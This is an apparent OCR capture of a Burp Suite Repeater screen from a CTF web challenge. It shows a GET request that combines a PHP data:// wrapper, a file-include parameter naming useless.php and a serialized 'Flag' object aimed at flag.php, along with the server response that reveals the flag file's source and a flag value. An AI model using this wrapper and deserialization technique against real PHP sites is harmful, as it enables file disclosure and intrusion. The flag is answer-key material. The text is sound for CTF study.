 127.0.0.1/useless.php
string(41) "O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}"
Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /?sz_txt=data://text/plain,welcome%20to%20jxsz&sz_file=useless.php&password=
O:4:"Flag":1:{s:4:"file";s:8:"flag.php";} HTTP/1.1
2 Host: 124.71.149.53:8089
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.83 Safari/537.36 Edg/85.0.564.44
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Sep 2020 07:59:15 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Vary: Accept-Encoding
6 Content-Length: 202
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <br>
<h1>
welcome to jxsz
</h1>
</br>
11 <br>
oh u find it </br>
12
13 <!--but i cant give it to u now-->
14
15 <?php
16
17 if(2===3){
18 return ("flag{4a5a802f-6a37-44d4-8a49-e9066dfd6474}");
19 }
20
21 ?>
22 <br>
So cool,continue plz